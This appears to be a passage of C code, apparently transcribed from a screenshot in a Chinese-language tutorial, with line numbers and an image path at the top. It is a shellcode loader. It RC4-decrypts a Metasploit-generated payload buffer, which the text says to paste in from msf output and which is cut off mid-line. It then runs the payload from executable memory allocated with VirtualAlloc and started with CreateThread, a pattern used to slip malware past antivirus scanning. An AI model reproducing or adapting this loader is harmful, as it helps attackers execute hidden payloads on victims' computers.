 42 [i] = s[j];
43 s[j] = tmp;
44 t = (s[i] + s[j]) % 256;
45 buf[k] ^= s[t];
46 }
47 return 0;
48 }
49 unsigned int main()
50 {
51 char key[] = "reverse";
将msf生成的c文件buf填入此处
52 unsigned char buf[] =
53 "\x78\x50\xd3\x12\xbf\x13\x2a\xf2\x14\x15\x45\x59\x13\x25\xfe\x4c\x1d\x5e\x12\xfe\x7b\xb6\xbb\x47\xc3\x66
54
55 unsigned char s[256];
56 rc4_init(s, (unsigned char*)key, strlen(key));
57 for (size_t i = 0; i < sizeof(buf); i++)
58 {
59 rc4_crypt(s, &buf[i], sizeof(buf[i]));
60 printf("\\x%02x", buf[i]);
61 }
62 LPVOID add =
63 VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
64 RtlCopyMemory(add, buf, sizeof(buf));
65 HANDLE handle = CreateThread(NULL, NULL, (LPTHREAD_START_ROUTINE)add, 0, 0, 0);
66 WaitForSingleObject(handle, INFINITE);
67 return 0;
68 }